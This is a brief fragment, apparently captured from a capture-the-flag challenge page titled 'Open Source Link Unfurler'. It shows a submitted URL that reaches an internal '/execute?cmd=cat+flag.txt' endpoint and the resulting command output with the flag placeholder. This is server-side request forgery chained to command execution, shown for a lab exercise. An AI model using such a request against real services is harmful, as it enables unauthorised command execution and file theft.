 Open Source Link Unfurle
Not secure challenge.ctf.games:30730
Open Source Link Unfurler
Fetch metadata from any URL! Try it out below:
Enter URL to unfurl: 604/execute?cmd=cat+flag.txt Unfurl
Results:
Title: No title found
Description: No description found
No image found.
▼ Raw HTML
<h1>Command Output</h1>
<pre>flag{ }
</pre>
<a href="/">Back to Admin Panel</a>